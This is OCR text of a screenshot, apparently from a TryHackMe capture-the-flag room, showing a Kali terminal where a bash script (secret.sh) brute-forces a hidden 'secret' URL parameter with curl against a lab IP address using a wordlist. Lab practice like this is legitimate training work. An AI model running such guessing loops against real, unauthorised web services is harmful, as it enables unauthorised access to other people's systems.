 1 2 3 4 10.2.11.184 0:47
TechnoHub@kali: ~/Documents/THM/Madeness
File Actions Edit View Help
notes × scan × dirb × nikto × TechnoHub@kali: ~/Documents/THM/Madeness × TechnoHub@kali: ~/Documents/THM/Madeness ×
GNU nano 8.1 secret.sh *
#!/bin/bash
while IFS= read -r  secret; do
        response=$(curl -s "http://10.10.218.181/th1s_1s_h1dd3n/?secret=$secret")
        if [[ "$response" ≠ *"That is wrong! Get outta here!"* ]]; then
                echo " the correct secret is: $secret"
                break
        fi
done < list
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo